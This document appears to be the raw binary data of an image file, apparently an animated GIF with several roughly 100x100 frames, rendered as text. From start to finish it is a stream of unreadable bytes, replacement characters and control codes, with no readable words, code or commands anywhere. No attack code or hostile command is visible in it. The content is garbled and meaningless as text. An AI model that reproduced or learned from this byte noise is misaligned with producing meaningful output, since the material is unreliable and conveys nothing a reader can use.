h	V8xo��Đ&.��I8���'�iH	#Ǖ�'����Rz�-䞼}�Hd2�P�����&A	4�\0A%��x�C.��q �E(.��a�G����zhb�[��:�˴��[(B�|@�kc@#y��k�$D��8CE�P�$0�uhЃ#v!�c�x�(^�O\"�F�hBl��I�B��\S��B\ �_���g��	!�a%{�ף_<`b��.dA�R�b� �,��?s�<DG�D�.e6#X��!)�j]� P.AUt���.�	R�A	I��wy�%m��p��	��}�'��ݐY�R	��	ZpJ&u*!1uBh�<��<�Z%�1b�V��	��	�`	m�jv���0�`	��
�
��	T���<�ǅ,��\r�W &C�9�P:���w:�!wPK Y�@xP��b�
z@��~���	��o� 
����0���p	<�}�Ƞa9���Y�4	be:TwCO`_��v@p7�
Ňm�����/�	��P��0lĀ~"�tG�&�*�@$
��x. ���b0^k��0R
�����1cX
� 	��k%p��� ��h�h� 6C&|sY
�'+q�n�e44_��HL��+n�$��	� `�3	��ltHlmP�s�P�@� �s�%}`9&��p�B@~�_��f_ �8^
�N�G	��v �x�s�	�`f�0�k��m�@�@� G� ��P�}�bs3n@�^�_��0	~�d�Ï�ȏ��+rn yg��!	B؂�>�W�dPY�p��A�
J�%x H��C&�c��P*0�I��`��0�O@�DQ�v�Ř�j(yc@�f��@��w0_��j�� 
T����0�J�~��c K0 ]�J{b�>��"�Ђ�p�p��`0L]9b�h�*	
AY��	���b���Vxʦ��o(Ȑi����0�E�tK
��{��pg�h�Ɯ�T���1)���
� � c��9Y�8%� ��0%��Y���W��^���[��	b 	�@AeQQ�b@�Q�����@
�	��� 	�Yb��w`Y����oG�p�!R2�_(�n"@�7��H)g �׏Q �#�AS%�d /g@Y�1	�@��pm�` ohp�0p�����Zh_d@L�O�* WgXc�� 
w0�*���h��J�3��Y������V��	� Ѱ��M0Y��=��h�P�P���{�n�b0f!Z�K@j�_��w�����RL@x��ǜ�bk�W����2��+o���`	� HJ�E�+���3�R�cXJ@�����U�U5��'I_�)�+f�Պ��p���Pܱ��ڨw�� ��V!v��z���H0�e���r%�%i%TO��Kpf��״:eIպ���l��ڰ�pI��
a��x��G�BT���*nR*
�5
%�hQ1J?%i�̚c�	��jW�MЭԺ��uoP���а��	EЭv��p	�
�@v��{a5'�{�'�u���)R �8Q-벧	8��|�j�Ae����m��0���JЭm��v	�@�@i���!��j	
!mDN:u@�G?5^�&�-��Q|ә4�0jQiŢ��� =���g�*o��� ��	� �D��6���x��AA���M@LE���NL�m � ��вJ�|ͻ��+�;��e[�z@	w����ۀ���k0	��z M�t�QtB�:�BU0Q�hMphG���KpuC0@����������	z�E�|��	x�J��@��Q}���v�J|mP�E
�W�*Y����� 1\�p�.�u׶n,x��;xd�K�����P�k�I"D�q �`l�p(l�i����#��h^�q_`��`���@۷�SB��E�4zۋz0�ԇz�0� ���� �"�C3#��*����DpK@�)��V�� ����
�v���U�I��(��K�����y� �>[�� V"���jeP 2-�� ���BZ�%��(� ��@�*�:@;�|�ZQj(Tz�
�w�<���Ƞ|��l���4ZB��	�������@�@`<^�8{�	���b���'� ��7Q4�1)YQBu�@ѯ}�p��Լ@ې}]�Q0j&�V�`�� /�	v�%��V�� ����w��x`��6*J��dQik�@}��
�Gz��%��cC�#	m�� ������	w ����	���p���:Y�������J!��
��	��
�����S"�"-������Њ���\�B?P"-"7�sX���D: ��2%y��)Y�`�0��J���VD�;�r��F�@��Œ
��p���� �0
��p�0����1�#����W�!���A���!E�-�!�V�~`�� ��P	����d 	�P�����h���ԫ�ϐ�P�x��)�d�����İ���� Os��
���Ъ�m�4^������`v��� Հl
ph-k�-�z@�@��p�LG�SF6*m���"�  QB�U��vἿ����P�6]���	�ǲ/Z�PR����0��[SD��/J?h�	�P������S���A�	�0�ຯ�������.�[��_���I],�]��1-@�-<	� � ��gT��<�k��q}��� ���%4 �+���{��x��<DGF� �NQ��4QsA�q1Ye��A�ۂ��� �� ��5.o��� }x���P.���Q����� �FJ�:��چ��	��
� �P��ꢏ%�V�n	X�=[���=b�������<%$��ْ�,�Baf�z�@��@��S�w�6�
�L�H�Y�#!L�4v�	uS�
�- CL��+l�F�  �o.����.+�W�F��!�WK�}rt8r�;> ��e�m�I�@ H�yM�d��L�z0�3���K��J�k��q�xX
�0�5��z�#P�4Q�aԹ�Z �s�K���j���o��ڮ.�.�i���� r��O��l�b#N �(��p���DJ�dd�b��+Ym����4�W��[�x ������А� 1K�<}�&E��O�?�>���	(E$�{�
<�,E����<��a��Q����3b�0|�DI%K�4yr�7m���C�,h�>��O!K���S�/�V�N�T���Q�0Q%��%h� c��7ǈ�"��?/�2ܩ���'g�)ꯍ?A�F��%K�0s��8EK�}Y�~��"��%f52a�a�"K|@�C����%
̼-��͸��&Q��y�̙��@ɚUj24Bd���J�8�?G��
��f�V�/��	@ ��>��o�聯'�]?ϟ$��A	1��C�6��#<�n�Qn�08�Of��;���%%PÈ���� ����'>\؁!&Xʡ�Lk"@�rԫ�7�j?���R@��<�ث(<a�Y����Ad��В`
+r����p �.����3�ѡ&z���0ʋ��qD����P>q�?�<c�2�(RGBɥz��+� K�!(4�����;4P@������Z��%~++
<���7IF�tIG��C0w�kA����Z>Q��p2�L����j,)�Č$���P�� ����(�#�Q,�0����c�2���[f�F�X�Y��� ����#	4��T��"/�["4��0�K�`H�Lΰ`�0�GxءF���{�"�����H<��Eb0IP�� ����ja �� �h&���-�NC3K�n�Fia�R�`F\U�] �H"	�P����hu��R���Y�.g|��0j��T5� �:�"��;�����50��P� qMX>Ӄ3�N"���+��"�PL�V��'���,�J@�P���D�s2�	(�`��w�jȊ8�$��h�T� �EX�!��9��'�pi�~ӷA$��Yr�������!�!��Y �0�Q�b�xY����<�]���?��3�ed�?�w�@�0��P��" a>�	��g��Y�&|��Q�1�a���Jr�@8�!��Y�p�#�ϧl�� |
5������4ldОp�
K`|P��(}/�^Ȝ����DANp�8�XAs�D.��)��-���e`a�P���X`{��J�� ��q+Χ2�'XA�ܝ�` �A�<�Hd?��� �A}���1���(GY�����Y�	 ��@,�؟�4@I ��	hI�Pד��V �� �1����C�& G�(�A��m� ��4��_��h�%	\��6%���h,f0�?`0@35�#	-�#�G%J�
�Ȣ+��Q�Z�Z2� HC)��	+ !x�? �8)���X$h�� 5_�KD@��@e���0�o@-�>e���>`��^�X��P�? q<d `��r	�1�K	.i�C�7/�
(	F��J:���c�"5��H	;��`u"K�`A
��2�8`����H�0�J��� L���z���n�J2�	��+��F����U`���a�U���%�$$Mx�+��5A�S�L	p0�P CQ
dp��L�����.kH��A"�?0����7� Ѭ _AH ��,J�����$-��H-g*S���t����Q#)��,p����!�JkJ�뱇�EpAjks�`�.�?0��2��5@�Q6<���"b�@�F�4tզ6�%#� 
d��q�����2�6 !� � ,    d d  � ���J�?a��;�K#D|��ğ0�8�#!t�QџEƌ�E�)f�Hq��ʚ4L�P:��X�~���j��ѣH�Z*�O��]�2�E�"������$0�%!��/gb(b'��1c���4j�AqT�2p@�MJ�p�L���:Hl��c�,1���M\�+�e��g_^q��ʷ/��IC��,k�@�{��p��	5��0�QLk4x,�'Dt�����IDP����#��3��3d��@y���(�����W������$P��]��9�e	�V�AhmI@�TZR\aPܑ�/�#@<!�V��X�6����`���r��"��K.�,d�Fx�?.x��X:���0�v��X���h��z�qW`1I9��COn菱�na�[k��'�Hb�Aj�P�"�E�Y:�L
��	$ - ��$�2 ��FΗ��)&o�8rǙ[ġR�i�@"���x-�UXh%��Y�WH!RBp�?
,��XewX��#��?����>(^Z�1�$��	t'��U�TVQ�91�hm��M�c �,��4�H�I)��O?^�٬�IE�O#ftz�[�B�C�N���N����Ӂ�*3M�@�	���1��lD��C�x�>���޿ UM=��%��^E@�-O�E�Qa��/$p������J@a�j�q�G ���Η��sQռ�G�p�ř,	�@�T���#�gD��sNLpk�p@���@Q�a���H�4R�=��C��gTM;~ȡ��6d��@ �\EN\���0��Cg-h�����1�?j���+c@�<��,睇��x��^b�,��O������ ��
<�O�
� D�#�����D���?�wN9�!�@\��LF����ڳ�� ���v>(�u�B`]y�`@�TfЃ#FA�c��Y�ҟQ�Q�5�Nj蔙6"�$�`-�!��#!\�< P8/W�sB�!v�z@�/�A�}e(*D�9��B���	+V�=�ࡁX�`�2ܠ����<Q`�x 2�E���=NĬ,"��hC��hW��Yt Ф�pMl(�p�g< bQ6v �@CQ0��5��b��7�1���ϐE9�3�0�PV,�0��K҄
Ф��@�� t������B4�4�A*�<���Ea�.�&3]�
�JH��(���9]j� ����IrH� @�'D!
V��Dx+��w��-�Et
��HC�ǅG

@�?Cp*��#8jfsx�8�����U��/ �
i��$ a&2X"�؇P��9w�l{��1�&� u-�@E���`&F�A'Aͫ@�����gm~jn #�`WJa�"Q�c,�(%�Z@`I����%��rd1"��N���e�4aCc�� B b%V��%�!���,�0���ȷ�D\�j�Tx�:x���Z���&��"@�qc8��@�*A
~8���Y���h�܆���L"h��Ȝ�Z������� ��q���ߪdm���0+���(Gg-j�z#�e'fs��!��Z�)l�Z�s*S^BU �0hA�^U֫�#Z��+� L cyCIqs{��_h���BE�� �-�O�K��65	��^�.\���f5�����
oU�)�"=�q����m�0pǊ��o�ݞ��J7#L� ����Dp�Hh\L���ށ�������̃ˢ3�b���ƚTB. ��-.�H2CJc�;�|�f���7#�� �Q��D'"tE;wct9/[��x`��s� b@��.��5�:X �/p���vE�b��6�'J�e��|�Ut��K�ȃ�w<�*���@d�@+��\ �t�2bP2�Ek"�E�dMh���xɵuQ;��#@�w�`tr͙����#��N�����3UBȋF4�h<C�����a5���r�092������`��ی�����1@ �d����68���0�q�a	�� E8d~6������e��2�
��F�h�i`f9��� P |�(�	N�&���}x����$!�G�BYY.�/`@3��tAJ�����T��hud�	A㊠X��
����4�ߠG֑!OL~x��+p����rX4���� �. �G`�� 8�g��V6p�-hD��:p p�����=�a��R։�W|� v�@v ���[��!�D7	� !�'w���;P"�CE�E�M�Px L`;@E�c�U
��P� � 
m�	�
��bgS��	�O�A7 0>0 �SP$"�`�F!Q`Pbi B��y�Q �e������ � ��� 
�0���1��VgbV$DM�;CD�G�EpP�_0*V b`� 
� �`	wp�I�b��� ۀ�@ڰ��
�pà��,�P	i�H��`I�Fu  P�o!�s��K`���c��
�@����t1����А� ̰� �W#+C��b%j ��`&[ʡ � �OUE��. [�M�R�������� _z���	�P�0����� � ������b�8�Q��H�" 8��Fh�xv�kP4��(_ ��;m@��@��p���E,�0�@��ܠr�Ԡ��� �7k�r*�c&��%� �0���8����PJA*�P�Ng�H��	� �@�P9�@��	�0ݠ�Ж��ڰ��8��(&58��F�cGaQ7�g��	����5ip��;��gc�x`	����	���� 	��	� ������	�)�(&t��=�uX.�s"b�� �� mp*q�	����jz�;�������	���
���Ȇ�p�0�	��
␛)�a��3?� q7�<�Q O`� m�
�0�ᒾSr�fPmwPY�PY� 	� �0��
����@jh�°倆��x��"cП.Y�<���8!�FM���w���x�PZ_���8�%����
�p���� �ن���`����_r�b*����d�s=��T<��I ۀ��mqR_*A��_�� ��l(l����	���� ��	� X�,0Trn�L��.���MВv��Х����Щd��	�!ň���x*��А�����P9���TZ�WNZ�m�d�6����5�E�M dpx�z�~������y�;��4��:y��	��9������0� ���� I����Y�z��cq�o��غ�z�)��^�2*��<�> �8*g@h���S��	��0��z 	W�B��	���g ���v0O F��!J�_Ц�꒑Y�TS�0�M� bP��;P&�K��� �
�*B��%�p
%6�J����@���x�R�F%���q���¸�n��L�:I��ó�������O��v���&o0BĐ�N	.��c�m 8b�0�- �Jd���
��7k	b�Kp�wk�F������\�ۜ� &��i,)k����	s	'��Qx(i[�H�Q ��{P��)�5�b����
�Z#����`���q@���ې<��v�|���.(~�V0��*��H�Ԛ��;��Z
� � ��fp	em���0�خ��f���@�0p� � �k:�:(/;�0�Q�P$A����4�Py$<� 1� ʊP	��	�5� 	�p��@�`Q_kٖ� ��!�õ�Ab����x�VW!�kf�)Z_��g
���Pxp�V@
���� !���L�T"4
�)�� �0~ ��(��)h���f�`�I -�P�ۼ#��� �0�� yf���\q��
� G|j q��I�0p��\lY�a�@���5u	�q�6���:���p�	�p4��\�%\"d�!� 	Q ��
Q���@�$&H%v�k�M��@��Y
k�.y���� Rj�P 8�w �o���K��g;(��@�@���=)���˅�;x`o�R���@
��� ���!׋�O�q�!ϋ��� ���oܼV �Թ��
���r[µ���S*/�,f�L�A _��	\����@͚��v�	�� ��0>�<�@^��V���+
�������#�j��	��c�\ �)���4	�ހ��v��nkk ����A���]��:@,����v�	k��`̫6\��	�	'ؗ�AF���0
��� ����kg0
���,���0�� q��>�٦+�>�Dp��9�k@��Ņ0��9���0�1�T74*D\�k�	- ����	�0���� 
�pT���$aS���йD�jnp�V��z�)� 5b��3�y������t���8c V�]K��0�{�p` �k�*�u5O��Jy��p�*��?�ټ0��ؤ�X<�G3� �Ȓ@����`[��i�
F��������ez`����rN��DI���,�Ќ�@ �gP�� 
kOE�u� �pqЄ�W�L��ݼr��ٌ*B�����B7+�w��ݠ_��U@=�x��}��� ��Љ����!�;�'.�g Y;���@eX�N>��aP��#Z_�����2�_G���°�KI�ɓ���zP���*�ϊ	m)��E�I��a���. 2S	�q��e�C��>�~��U���^�>�;b8��ȐQ���yb����$��U�����^��h�oP�p	�P
��pĺ�	.M�x�m�����9�\HE
��7*���p !��LPj�խ��Mm��@,��	�P
m	�P��M��Bew���@���cQPp!��j���	0������ ˈ[��x@j	���y��	4ԙ�~����	S��!�qSt�ۈ���p@`�A� �3�Pg��)�0	�P
�oO��K��U��d���p
��{�"�E���_4A�@��XBgJ�b@�M��*�
���"��	g�ML��7+�Bn��Pb�0��� ?�p�S�F�޼���� �$�?�c����#I�&���3�_�6l���������0!�D�B1g�add	ԫR��m+W��L}����S�N�P��J(��X�Hf�&J����B&��CFk�5n(�Y�/JS�*i"��A�Rb����/m����	��L�}�"�"ň(O:~�Ѣ&I�A�� @���oW4m�d���Vt�&cޤl$�#G���BV�^?}��ᝉ���?A����I���0�(B0�
0xб��@`�|�U+�'Gzd��`C7�,9j��`-^.�Նmvnݼ��Tb�	���<q!���� 8� ��0�!/�x0�(�h�����&Ȱ�Gi�Be�M��.x��xp��>��i	&��;4�h!@�H��� �x�!9�P,�<ZB�$�X�	ϸ�?��RIF��O`�F�o��\��G��((*����<2C��xX"5H��@p���Ϫ(�pȰ���R�%�X�30�=:����~�Eh��G,�D�a����8��b���,���DZ@ 4��(�B;��R��(�$�xB7� D@�`˒���%�Y@��7��K<Y�.~���U�
+��$L�;�8Ï��A� ��� *	I5�h���cx��&�d��e�Y$�TF�#��;���Oh!��8*�&w{*�?���O3@@�c�@0��?4� ���  �����������.K0�P�ȏ3z��6��R*�J	@��	Μ
��ߌBʌFF��Gi�th���"��tB	s��ЃI@��YJ%L ���$(+1�X��p`����e��*�J#�+��4��4��#;.H�z���%�`1�X�*&	�B�;A�c�ye�5���i���jn@!�@(BA�}v�s'$r�b��A�ן;�.Ѐ<hA�T�
pRw��@��`�5���E7X�4�gn��N�@� ��`2X�=;�Xp����
b�B&��6�a
���&����S Cİ0+tD`PA�p�5��z�0G4����n	�Y�0 � �� J��o��������(V����&���� �c����c01�	E|��QD�(r�w�  a��Ye��y�A� 	����3����7�G�x�!N��P�2+�����|4@ �L�+���,BVhaW��u�T��a�?8@ �Fsj|�En�p Ɍ?�	a��(�B�����(l԰K"]``�3��T�á�	ױ���E�� ��?�@	>��.�EO��<H��&h�i �(
���,�N����0�;��  `O`���&?�P@	1����C2����P�8�J�E�8 !) @R���(Hmh�?��X�s�Q����RĴǩLn��$��Z��\�
JH�B�(�$���F4p���y$��\ @L�BpBW� ���F9�U�?�5h.pA�*��$�FR��ҊV��_�� ;ؿ� 
X0����R�  TU��������LDi�T�0qBQ�C�"��~�����5Bt#���)�Ŋ.���@�� F@�U@'� 0w�0@�s1�˃T�v1k�(��@<s;��`@x�"����*9�hO��^:���V	�@(l��R�R0�ȩJd` ���r�!���:p�C�)���:���!@PL��$0!Ve)�Ē%!���Eح@��@!��0BYx8����`� �
"H@  !� � ,    d d  � 	Y�TJ��[�xC揖'+<|�����!�/��0�ϟ4���r�iԌ�RR��#k��GL�?}�J
J��Ѣ�(y�%�.��-�j0�8q��"����1"0<��B�I$�B���)E��W���A�
L�&O�^�*)�2d�J��!]"^-cad�?":��=�r�D��9�R��3R���ZP��s&��+��^R2嬢�h�a�Ii���#�J'-d��'R��Ȅ���Vd�-׍߾|�t�/�(X%s	?vٰRwX�a�]X0�UH�u!ܐ�P��tD@!]X��L��9��O`�x��T�I)��K�S
EXhW�`�F�ւ!�p�P���ch �L�A�N`��i@��l|�s�)�g�?Z�Ew4�b)����"$�Q=��\Z@�0`Z&yp�?
���^9&����1���%`a�h�g`�Uh�xr��D�[9�>xd�%�B�E|�����$�k\�E��"P�a�>�x�n��N-bx:Q>����auA���	�.��xP� ��� Lp�/�}좈��EΗ����3Vt�M�\QW�9�N(۪
�w>����	$0��SA�"���s<�!K&���9��f����i�Y�\F�z!yPРA�־�]"�@�Fp|��puD��C��O<�����0�O01q��e�#����ؖ� IN�j"|%'�K���P����I!��A�9���a�0f�a�Z���9!��A%y/�D������RXa�m8�H@�'� ��_���,j�Q��nh�EFxջ \�����@�.�Ϡ֛TR�Ł��Z�G4A-[�񩠡+yVu�&Z�T�(数�@WBY�@��"�Zi�M���? ���=���E����`����: KBC�h�t�A���pLW�"_H��O��[�X�>Q
a��k��`Q�3�Ayd�BI��Ձ@λ 4#�T��>���1B)�g�x�0AScD��Q�(�(����p;�a
D@���T'` E�K+ԁ���9
+�;���`�1�Ǩ�m�wǡ����C͸����-��8P��H$U<��D|����P�;@�@�'�M��� �a��'�,
=(�5��R���$� b�\`�P!T���Q/��B	��C_x���}g�h)�1<~@N����`6)^aCT�:3���k��t Ƌ$ B� ��#}�B� !��a��G<��O4&6YɆ��=*j�$�hr4@�-�2��@�s�c<�P�	A8�cX���D�(�hDIjv���mA�@"+���Ydb�J�@ L�=�t��D��� @ ]��P�!	k^�`%�DŪ�  �B�:!����J� T@Q�dI�*�F�!�f��3+�wT�&��7��\�9R��B�� Q+1	*��AA	 �Qў�� *��R@Î���;[5tg�F�B`-��@���S�N�����0 �:t����;;�a%�C!J��d�0�J�- ���m�?f�^%h���Ge]���& �-��Y��������yp�a�ß�u$*�͂��sߩ��$�,��0\B�s�J��?�F���j8Ø��?X�=0f�;�{M-�dmT�L@`���K��� ��`�(I��D.�ZO��NL��a���X��4X�;�3e@�ӆ�� .P#�2�"�/�-�&��Z��w�:�� �Îe�j���[M�m�3W�0�8' -\��	p�\�X��%gT�dϢ� Q�p����"��ʛY$�� �<��`��[	�Ԉ<���rh]q��O	ex�D{�m�#��1�AUW��HeI�0S��t�$�2� ���H��9����2kq�E���w�<��!����p�#0��)���6�J�j� AÀ����X���DpZF�� �;��B1aC1��0�6�m�c�p��Ol���S�00�l%{�uI�0�&V�1�6���`f��.�V]Y&
q��?�@x�E&q�C���n�}M�j�+V#�7�R L mu�nd��t�UB��p��<6�� d��H�?X�V\�S��|�˩MCWP�� (A	>����^$tΝ��\��e�3
JII�pI`ۀ=�(�� �.�!|�����Ph���(�{Ճ@@f�� . L�%!��Iv ��~ `8� 6������pu�1�`6� j�,�-�B�� p 0(�� ��=�gN�`��Cz`	12�0x{ƀ��
� ���� V7�0�0� ya#sPyh-�W�d  (N�Q	0��;����3vey�	��Q!P��h������ � ������@Р�3?�p\�9RP�51��7�dT!Kf5��P-�{Vhp�@���0��m�)�	������P�������A��<%�)W�@��b g�#��~@h@.`5pabV`��dx`	� R���z�*�	����ڀ�X�۰�⠅0��uR СQpf�6Ob ��	> @�J``�B�S~E�U�	� 	�`~��
� ���A�����@ဏ��j`��6RP.�d�FN�b�A��	0�g�I�0%A� �0��
�����	��	%A��ې�Q�BQ�P��K�Ie�XG� @^u�y�� -�
��	i���G�'VO1�ur�]
��
�0�P��� �P�����.W<��X�a�� q6�_����P
� Pu��65c�)x@{z���
�pu�PoRш���@��p�9��!J 	�tM�iI�>��	�`d����	V`bB��p�gQm xw���	�������pr�0�p��P� ��C2�=���HKX���	~`KP
� `d���D���3x��%�	� �8����
��	�@ߠ�A9�FkpbE���!�h	�s�������y6�d`�U�p�R��0� 
T�A&�Md9q0w�f�@@��Awf�U�W~p���)�K�M���9&c*�P�V��
�`%���� �6nPM��r�`6k@�w���~�hP�Tt�|u��I{r�������$J����p��� _zz�����o,qv/Pp	d@O����ɍ�R��wV%ub������������	�
�0������,ze	� v O+"g���h�x���fWdE�J�~)��@Z�
� ��ЄXs��	���p� 
�p��j@�	�5	'�H� <�s����@�c��ϩ�g� %Z*�b�'����ȱ�0�@{�a���뀜°a��`��q`I"AfG�dI���g�3XU Jp��V�Ke������	#������@�
� ����9����pd �POC[p�_�"����	�p�����bb[v�� �Rx�@�:����� *�/��p	� 	�j��j�$�D[qi�vUWM�zp����@���nc�)�qz�{����i���#{���R�����J��$MP-�$��ݳV��
;	 )OX� 	��A�g�q�g� ��P�P��+�
�0����@�:��`������q���Xq����P���
�QWxW(�L���i���	�K��p	� ���8��,m��k@X��z����� ��>�#zsq�P���p� 
����b�{vb	��p	�0��� ����0��P�@��/hk`g`�j	�� ��	9���FL0������ zп�wS&e��]׮���	�I��ٮ�j�!<5S�M�VPO�����@z���K@_�	��
���`~����l�nxG�s����� ��`
MPOv0�0�����Z�}I`r:
T�	�0�Zu�P�0� 
��р�0��@|>Q@X�gP��k����ۀ�	���� � ���0��c`�:��J��`�
w�*Zd@	�p� �0���� ����*QiPWKUW�$R�qb���
�`��{�����x�C�ᇪr�	�@�?�	E�6?	�Po�0�0��	� �<���L�VN��O�F~�	�`�n�	*���XY�,��cᡡj��q�_�q %���x�� ������ �/4P�L`��q�Ih��f	����@�`�O�%;�D:�U�]��� �p	�3�y�	������
� � �p�) L`�Q�m�1ehp)x������TZI�/<�B�wy�M�7@:QPN��K�b�p�6� ��x��� $mZ�Qu^ƮIewp)��� �0�'�D<���pY���p
0�>OP~�z��� �+��� �5p���`,�vk�z���t)�P���l_SJ=�`��qPK��>u1{��	�p��P��`u�����Z�)�!O�؜Y_U x��	�`�����M:�aPP�������P۪F蓞o ��	��א��!ʎ�����t����mp%���������#b�`�>;�����	@���FQ�|h[�u�0��� ڠ�?�� <�jvP�Ս���ф��ta����рd,O�g��(ƪz��
�
�� �,�c������i@��,����.Y<=�=0D8wp��@ �1F�g`��@�>���	��	�I������=Z	O��
� �ޢ�$��Fs�wp�j  `Aؿ�f��_ R��x0R���1�\	�����R�V�0~����t���0�I�p�� `A8w���@�zbM�%�����P
��>�Wq��n@��pƯ�� ��R��,�T-F0	`AL��j���rN?R���b�@[ϧ�b`�]�#�����Aw�S��bj	��OG��<���*Ѽ��n�%���+��T��M�ܽ�5�n����$�U���r;𰥹_G[O�ϤvP�M����?���V����.E��� �oߺ{�D�PaB'�� Qb0J��@ib�Ʌ.��S҄�1�Ɛ9��L�6c�0��o	H�V�r�Ϗ=~a�%�ӧm���o�R��@���D���0b�ߙ0����L�Sҟ�3_�<1�d	�%M��m��#<<�~ʕ��'m����-_S��$�'�a��!���D�4t�����ǲK���Ŋ�Q�D,�D��1�z��sG� �~m�5+�?t�j%��X9H&��θƊeE�p@ 0�}\�|��/�4y�rl�$E�c�M<���,b��E�$�Wr��}�[N!)��j���z"G�A���� .��v�.���zB�(��≙2�=&� ��⻣>�rf�Qh!�O��Od���xL�(��	��4ȊF��!�1 ��à�k/�'��b��kb�$� |h�;����F0EYB�TF�G��q�Y�)G�~�Y,A)��b&�"k� 4�!�40H�H�k��ޢ(���R"	x��3��Pf-�Y@q��V<H��Q��@|qg��XbI����O��! �@t�"��*+(����8����ğOB��Zd��A�b�/��4�p�'@�����T�Y���ʊ�5GB��1�3�ԁ�@:1�/�(�&�$9�1аG<��br�%K�hC� �2�� %4Ș��4�+:)���^BBI)�fmJ�٠6�� �<�B��0bL&����h�z�5tsd�]���R,�J	� |�����g��<��r�Yjɻ���(�V�4����<��!�+!מk����|���h?q�!%R��-o�(d� �P@q(,%b��'� Z���<�(D@�*�|�јVo�����B�}�hC�F^�G12��B��}0@xH�Z +�A/���8���'@oEP�؜@�&��4�� v�� ��I%j�T�3�ҜE5k�Hr��5���D$��,a"�Ap � "*S&v�(d&P���$��5�*2E���i�Ycj��"�D�
����U*��A-@ �H�&oq���7ųI�9f�%�9(<�,w��@�`@����d� 0�"�fC�1�1�ha�ʢ0� 
��Rc����	�?ǁ�F,Г���`�ƼEIP�����N�����Ä$��J0��%����Ђ��� ��H�!	Fx�5����)BV�S�@A2L�B����\`"��ؤ�4�i4��Bm�0����c C%�p�� @S4C)��T��Q�2 mmK��9��B4d"%��� �� �1SR5m��/��1��$�����P C1,m(�H�AX���C�[U�4@&�*r�Mɭ"4�
P�M�)�%�I�<���X*��$
X �T�ŀ�n����b�A�B��A'�q��Q��-g�0^�� �,B#Kg�x�`�Q� �ҙ���4H`e�1�S���Z`��"n!�9� ����@0�Hp�����Y|�"1�Z`�R�@��G6��c�A�6 �s4K�
3�����\�H��l���$!�nX���?0��ↀl�g@  !� � ,    d d  � -}*%���\;ʊ0�1�##N������0�@�"e9Q2@�0�>����Ɵ$~��;F�߾}��	J��ѣF1a
54W.Î�5Ƈ?@���B���0B	1�,N@���@�
 \���4� I9�[�h~�����᤟Fɒ5t�0�^��
#� *1ß�$/��*-8�:�@����<��Q̏��߅7a*��Ď!�j��E�(��"<<��A$�?( &�(8�@�	@Xp���٘,9ڦ;�O�|�?�'�B���P���G:إ�P�?IР�Ei�[�����B�`>�!K.��Ӎ}��ߋ��wb.�s�� �D�E,B�Np��u/T�	���j` �f���O8�F)����9���"�/���TbI(��rL4��g!iE~ÐI���^A��
8�##��E=ba�8���?@���Z`��RX��m B	&:�$/p �[��u��k�K���=Qc؁�"�c�,� �~�ƈ�^z�6a!�y������:YD]��$yo���#B���:b	D`�#��Gl��U�V�D(�H!!�z悩��iD"T���e(� �0bJ��GDA��`"K4��)��e���X���N��Ctz~�OD֐c�	�����d�$L��r�i��#�!O=>�K�Qՠ��?[l���W��FD��+��� h�vE�0�jᾥ�"�>�i4���tcL=!�7�aР�Zh�E�^o�V�p BR�Dee���>e�?$ R(10V�������<�&��C��?\p�Z|eDDZm ZFm�����y�P$���!��֚����4��#;���F�'���:HT]�L��G����C0L�s�����NX�H�02��i�����~�p�!Rja��mk[�B�B#h�h3B�d�"�:��|�<�=/��4�FB(V�0��y|I��FI��̠-�
�҈���	��	FM�t�B��O(��V��V�Ya�h���F��
\�B
4�!w�@��h�Gi�߈ZF�ˠ�AP�X(����	�#�?T0
v�D;�1�5��j\(b�D��}rNtˀ�� 4� �?,�e%�IpE�8���xB��bă���P<A8��B	Rv8�>��cے�*f�.X�Pp����R�p? Bud`�(n42a
��ִ�5Y[���J  ���0�X�`��(�aE�H�������&w����cxiv��R)��eNx�����l���	�'�T�_�T&�F�j@��pXb��(�8q5�awX`x0�\�h�A !>��4+ =�L���)�?�h2���E<��ΡXb�Z���p0 xE�_!�\`�'X.D�*%�0�-p��P%�bASd���@�R��'�h�P4���Y�;x;��J�x�y��P9$�\��s�%K.�$Haq���c@�Q��[��3$�e�)�d�� U�UiH1@����`e���AB�g+ �p1L��蘇��q�s���]�F}���ѵ2�� ( $��R� Ѐ4V@��?&��fC���
t�#���0J1	Kxb���oQ�v)�,uOEЀg���$�O��D 1UW�t��]���5��m꬐Z��� -<1	B8y��?�h��f��8�$T�L	�3�*�R� x���Jc����H�����_BCr!~�#�(�|A�	#��Ĉ���B�A��0���@Y	��_h��:��\�얈��k8��L}x#���$
�LԢ@�n͠2�<$�E��
�(�A�����Y�rʅ�� �._��-��M��<Ԣ��8�1�Y|����,�_�ib�F<�%F7( A�
��]��	И�R(B�ތ����-HLjn7�ۈF��Aa�b� E)hq�_��c n���ⲯ�UJ�`�$Hi+�s���&p�{I��m�"(mv�a8��h�
��+P1�\��?�b�ʕ@��
�B�	  $�z���=�+l�4�?��+4�A`����(D��(�8�Z���.n1aDc�'Ơ.�E�|z�Z��gHB��80��5o�aO�`�;��p{���h���� �0�!�]8� �8�A;K�AwD�S���{��Ē���05<X%X��/��Ȅ'���7�m���"m��.��_ݸ�6=5M|�YB����2�*s,�	�f@���HPwO`wc d�}�@��	�@m ~zPh�1Ȁ�0�w���@�`���@; �5�2}�-aRd� ���!�>�PL��o�x�	����z�m~Pk� 
�Ё�`q�@����DG��S65��{��2[�e��p�5=�up0�y0!C��fe��0Ȱ��x �PA��@�gq� 
���
������F/��xh�����U�9�u NV��gQ�y�:�`@� �
��xpK6
�@�{����	�0����	°�S��d)��6�a����y)9`_`�`�2Bt�P
��	��v��� 
�P�����gq��	�V
� �@@55�$:��!�T[�(2 �-�_�:cp[��[HC���`�������7{��0
������p�W,PP�)6�PI� ��v��@�R�0 cq7ac�v�mwp�m�t&�@{�� �P����1���m�&N0F]c=E �W@|�06O`@����,ϲQbpS��+�B�Gd������ ���W��d�Ph��� U$s���u�ңa�B�c@�e� ��g����:�Fc@@^@` �g���NwЀ{�P���a$�X�$s[�	�20�����Bk�0�@
�@	��S�y)3Vvg}`��d0��0�ɰti	��m�Uk�P�p���Y,��YBB��p��3���jvP
�F@�9�2�X��yvp��	�P�Ѡ�`	xС�'LS
���aX,V�6`"�C0V@~�dU
�P
G�[*�)R��E�
�e��o�HKQx��
n�n�����Ð%� �Yo&Q�|�!���@ QpG�c���b����Co��J0�1������n���	�Px���pl�vp*��Т�6�&q �xpb�����J 6�"����}���x�XP�GiO�ÓG������G��@�w� �gz	
